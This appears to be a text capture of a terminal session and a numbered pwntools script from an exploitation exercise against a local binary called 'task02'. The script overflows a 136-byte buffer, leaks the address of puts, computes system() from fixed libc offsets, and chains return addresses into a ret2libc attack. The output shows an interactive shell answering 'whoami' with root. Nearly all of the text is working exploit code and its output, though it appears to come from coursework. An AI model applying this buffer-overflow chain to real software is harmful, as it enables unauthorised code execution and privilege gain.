 root@LarisaD:/mnt/c/users/larisa/desktop# python3 3.3.1_1.py
[+] Starting local process './task02': pid 285
3.3.1_1.py:6: BytesWarning: Text is not bytes; assuming ASCII, no
io.recvuntil("What is your name?")
Read line:b'\n'
Read line:b'Hello there, aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x89\x11@!\n'
Read line:b'Puts is at address 0x7fffff0a6690\n'
Read line:b'[============== Task 2 ==============]\n'
Read line:b'What is your name?\n'
Read line:b'Hello there, aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x9b\x12@!\n'
[*] Switching to interactive mode
$ whoami
root
$ pwd
/mnt/c/users/larisa/desktop
$ ls
13 desktop.ini
3.3.1_1.py joom.png
6 ld.so
7 libc.so
8166203950911773_payment.pdf rp64
4 io = process("./task02")
5 io.recvuntil("What is your name?")
6 password = b'A' * 136 + p64(0x401189) + p64(0x4011DA)
7 io.sendline(password)
8
9 while True:
10 try:
11 # use "readline" from pwntools
12 line = str(io.recvline())
13 print(line)
14 if "Puts is at address" in line:
15 address = (line.split())[-1]
16 address = address[0:len(address)-3]
17 puts_address = hex(int(address, 16))
18 system_address = int(str(puts_address), 16) - int('0x6f690', 16) + int('0x45390', 16)
19 if "What is your name?" in line:
20 password = b'A' * 136 + p64(0x40129B) + p64(0x40302A) + p64(system_address)
21 io.sendline(password)
22 except:
23 # could not read line => program exited
24 break
25 #io.kill()
26
27 io.interactive()